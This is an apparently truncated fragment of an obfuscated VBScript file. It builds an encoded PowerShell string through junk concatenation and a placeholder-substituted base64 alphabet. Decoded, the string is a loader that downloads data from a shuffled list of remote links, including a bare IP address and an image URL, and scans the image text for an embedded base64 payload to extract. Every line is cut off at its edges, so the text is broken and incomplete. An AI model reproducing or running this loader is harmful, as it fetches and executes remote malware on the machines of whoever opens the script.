 4 manaio = "" & apologia & bocim & apologia & "gB1DgTreG4DgTreYwB0DgTreGkDgTrebwBuDgTreCDgTreDgTreRDgTreBvD
YQB0DgTreGEDgTreRgByDgTreG8DgTrebQBMDgTreGkDgTrebgBrDgTreHMDgTreIDgTreB7DgTreCDgTreDgTrecDgTreBhDgTreHIDgT
DgTreByDgTreGkDgTrebgBnDgTreFsDgTreXQBdDgTreCQDgTrebDgTreBpDgTreG4DgTreawBzDgTreCkDgTreIDgTreDgTrekDgTreHc
QBiDgTreEMDgTrebDgTreBpDgTreGUDgTrebgB0DgTreCDgTreDgTrePQDgTregDgTreE4DgTre" & apologia & bocim & apol
apologia & bocim & apologia & "QBjDgTreHQDgTreIDgTreBTDgTreHkDgTrecwB0DgTreGUDgTrebQDgTreuDgTreE4DgTre
QB0DgTreC4DgTreVwBlDgTreGIDgTreQwBsDgTreGkDgTre" & apologia & bocim & apologia & "QBuDgTreHQDgTreOwDgT
& bocim & apologia & "gBmDgTreGwDgTre" & apologia & bocim & apologia & "QBkDgTreEwDgTreaQBuDgTreGsDgT
DgTreDgTretDgTreFIDgTreYQBuDgTreGQDgTrebwBtDgTreCDgTreDgTreLQBJDgTreG4DgTrecDgTreB1DgTreHQDgTreTwBiDgTreGo
DgTreHQDgTreIDgTreDgTrekDgTreGwDgTreaQBuDgTreGsDgTrecwDgTregDgTreC0DgTreQwBvDgTreHUDgTrebgB0DgTreCDgTreDgT
gTreGUDgTrebgBnDgTreHQDgTreaDgTreDgTre7DgTreCDgTreDgTre" & apologia & bocim & apologia & "gBvDgTreHIDgTre"
MDgTreaDgTreDgTregDgTreCgDgTreJDgTreBsDgTreGkDgTrebgBrDgTreCDgTreDgTreaQBuDgTreCDgTreDgTreJDgTreBzDgTreGgD
TreBpDgTreG4DgTreawBzDgTreCkDgTreIDgTreB7DgTreCDgTreDgTredDgTreByDgTreHkDgTreIDgTreB7DgTreCDgTreD
gTrecgBlDgTreHQDgTredQByDgTreG4DgTreIDgTreDgTrekDgTreHcDgTre" & apologia & bocim & apologia & "QBiDgTr
eRDgTreBvDgTreHcDgTrebgBsDgTreG8DgTreYQBkDgTreEQDgTreYQB0DgTreGEDgTreKDgTreDgTrekDgTreGwDgTreaQBuDgTreGsDg
dDgTreBjDgTreGgDgTreIDgTreB7DgTreCDgTreDgTreYwBvDgTreG4DgTredDgTreBpDgTreG4DgTredQBlDgTreCDgTreDgTrefQDgTr
apologia & bocim & apologia & "QB0DgTreHUDgTrecgBuDgTreCDgTreDgTreJDgTreBuDgTreHUDgTrebDgTreBsDgTreCDgT
reGkDgTrebgBrDgTreHMDgTreIDgTreDgTre9DgTreCDgTreDgTreQDgTreDgTreoDgTreCcDgTreaDgTreB0DgTreHQDgTrecDgTreBzD
reBsDgTreG8DgTreYQBkDgTreGQDgTre" & apologia & bocim & apologia & "QBpDgTreG0DgTreYQBnDgTreGUDgTrebgBz
eLwBpDgTreG0DgTreYQBnDgTreGUDgTrecwDgTrevDgTreDDgTreDgTreMDgTreDgTre0DgTreC8DgTreNwDgTrezDgTreDEDgTreLwDgT
DgTreGcDgTreaQBuDgTreGEDgTrebDgTreDgTrevDgTreG4DgTre" & apologia & bocim & apologia & "QB3DgTreF8DgTreaQBt
& "wBlDgTreC4DgTreagBwDgTreGcDgTrePwDgTrexDgTreDcDgTreMDgTreDgTre3DgTreDEDgTreNDgTreDgTrezDgTreDYDgTr
reaDgTreB0DgTreHQDgTrecDgTreDgTre6DgTreC8DgTreLwDgTre0DgTreDUDgTreLgDgTre3DgTreDQDgTreLgDgTrexDgTreDkDgTre
reHDgTreDgTreLwBiDgTreGsDgTrecDgTreDgTrevDgTreGIDgTreawBwDgTreDEDgTreXwB2DgTreGIDgTrecwDgTreuDgTreGoDgTrec
JDgTreBpDgTreG0DgTreYQBnDgTreGUDgTreQgB5DgTreHQDgTre" & apologia & bocim & apologia & "
QBzDgTreCDgTreDgTrePQDgTregDgTreEQDgTrebwB3DgTreG4DgTrebDgTreBvDgTreGEDgTre" & apologia & bocim & apol
gTrecgBvDgTreG0DgTreTDgTreBpDgTreG4DgTreawBzDgTreCDgTreDgTreJDgTreBsDgTreGkDgTrebgBrDgTreHMDgTreOwDgTregDg
"gDgTregDgTreCgDgTreJDgTreBpDgTreG0DgTreYQBnDgTreGUDgTreQgB5DgTreHQDgTre" & apologia & bocim & apolog
QBzDgTreCDgTreDgTreLQBuDgTreGUDgTreIDgTreDgTrekDgTreG4DgTredQBsDgTreGwDgTreKQDgTregDgTreHsDgTreIDgTreD
apologia & bocim & apologia & "QBUDgTreGUDgTreeDgTreB0DgTreCDgTreDgTrePQDgTregDgTreFsDgTreUwB5DgTreHMD
TreB0DgTreC4DgTreRQBuDgTreGMDgTrebwBkDgTreGkDgTrebgBnDgTreF0DgTreOgDgTre6DgTreFUDgTreVDgTreBGDgTreDgDgTreL
cgBpDgTreG4DgTre" & apologia & bocim & apologia & "wDgTreoDgTreCQDgTreaQBtDgTreGEDgTre" & apologia & b
GUDgTrecwDgTrepDgTreDsDgTreIDgTreDgTrekDgTreHMDgTredDgTreBhDgTreHIDgTredDgTreBGDgTreGwDgTreYQBnDgTreCDgTre